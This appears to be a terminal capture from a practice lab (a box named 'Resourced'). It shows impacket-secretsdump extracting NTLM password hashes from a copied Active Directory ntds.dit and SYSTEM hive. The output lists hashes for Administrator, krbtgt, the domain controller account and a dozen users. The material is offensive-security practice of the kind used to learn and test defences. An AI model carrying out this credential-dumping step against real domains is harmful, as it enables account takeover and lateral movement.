 ┌──(kali㉿kali)-[~/capstone-labs/Resourced]
└─$ impacket-secretsdump -ntds ntds.dit -system SYSTEM local
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0×6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::
[*] Kerberos keys from ntds.dit